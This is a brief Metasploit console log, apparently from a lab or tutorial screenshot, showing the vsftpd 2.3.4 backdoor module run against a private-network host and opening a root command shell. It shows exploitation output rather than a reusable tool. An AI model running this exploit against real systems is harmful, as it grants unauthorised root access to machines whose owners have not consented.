 msf exploit(vsftpd_234_backdoor) > run
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.103:37019 -> 192.168.1.101:6200) a
t 2016-08-14 11:10:58 -0400